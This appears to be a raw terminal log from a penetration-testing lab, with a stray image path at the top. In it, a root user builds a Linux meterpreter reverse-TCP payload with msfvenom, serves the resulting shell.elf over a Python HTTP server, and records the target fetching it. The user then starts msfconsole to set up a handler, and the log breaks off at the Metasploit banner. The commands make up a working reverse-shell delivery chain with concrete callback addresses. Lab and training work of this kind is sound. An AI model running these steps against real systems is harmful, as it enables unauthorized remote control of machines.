 root@ip-10-10-250-184:~# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.
10.89.172 LPORT=7777 -f elf > shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
root@ip-10-10-250-184:~#
root@ip-10-10-250-184:~# python3 -m http.server9000
/usr/bin/python3: No module named http.server9000
root@ip-10-10-250-184:~# python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.10.89.172 - - [18/Feb/2024 07:33:16] "GET /shell.elf HTTP/1.1" 200 -
^Z
[1]+  Stopped                 python3 -m http.server 9000
root@ip-10-10-250-184:~# use exploit/multi/handler
Command 'use' not found, did you mean:
  command 'muse' from deb muse
  command 'fuse' from deb fuse-emulator-gtk
  command 'fuse' from deb fuse-emulator-sdl
  command 'ase' from deb ase
  command 'nse' from deb ns2
Try: apt install <deb name>
root@ip-10-10-250-184:~# msfconsole
This copy of metasploit-framework is more than two weeks old.
 Consider running 'msfupdate' to update to the latest version.
                          ########                  #
                      #################            #